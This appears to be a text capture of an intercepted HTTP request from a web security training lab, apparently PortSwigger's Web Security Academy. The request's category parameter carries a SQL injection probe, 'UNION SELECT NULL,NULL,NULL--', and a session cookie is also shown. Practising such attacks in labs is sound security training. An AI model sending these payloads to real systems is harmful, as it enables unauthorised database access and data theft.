 14:48:04 10 Fe... HTTP → Request GET https://0af000f7036fd95981e266aa00b4006d.web-security-academy.net/filter?category=Gifts
Request
Pretty Raw Hex
1 GET /filter?category='UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0af000f7036fd95981e266aa00b4006d.web-security-academy.net
3 Cookie: session=rytmchlIClJVwD37zlSLqfzkonL329Za
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af000f7036fd95981e266aa00b4006d.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16